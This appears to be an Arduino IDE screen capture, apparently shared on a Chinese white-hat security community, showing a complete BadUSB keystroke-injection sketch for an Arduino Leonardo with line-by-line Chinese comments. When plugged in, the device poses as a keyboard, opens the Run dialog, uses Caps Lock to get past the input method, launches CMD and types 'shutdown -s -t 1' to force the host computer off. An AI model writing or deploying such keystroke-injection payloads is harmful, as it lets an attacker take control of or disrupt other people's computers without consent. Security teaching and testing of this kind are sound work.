 sketch_may07a | Arduino 1.8.5
文件 编辑 项目 工具 帮助
sketch_may07a §
#include <Keyboard.h> //引用键盘通讯库
void setup() {//初始化
Keyboard.begin();//开始键盘通讯
delay(2000);//延时毫秒计算
Keyboard.press(KEY_LEFT_GUI);//按下win键
delay(50); //延时
Keyboard.press('r');//按下r键
delay(100); //延时
Keyboard.release(KEY_LEFT_GUI);//结束按win键
Keyboard.release('r');//结束按r键
Keyboard.press(KEY_CAPS_LOCK);//开启大写利用开大写输小写绕过输入法
Keyboard.release(KEY_CAPS_LOCK);//结束按大写
delay(100); //延时
Keyboard.println("CMD");//输入CMD
delay(150); //延时
Keyboard.press(KEY_RETURN);//按下回车
Keyboard.release(KEY_RETURN);//结束按回车
delay(100); //延时
Keyboard.println("shutdown -s -t 1");//输入shutdown -s -t 1
Keyboard.press(KEY_RETURN);//按下回车
Keyboard.release(KEY_RETURN);//结束回车
Keyboard.end();//结束键盘通讯
}
void loop()//循环
{
}
编译完成。
项目使用了 5582 字节，占用了 (19%) 程序存储空间。最大为 28672 字节。
全局变量使用了248字节，(9%)的动态内存，余留2312字节局部变量。最大为2560字节。
白帽子社区
12 Arduino Leonardo 在 COM12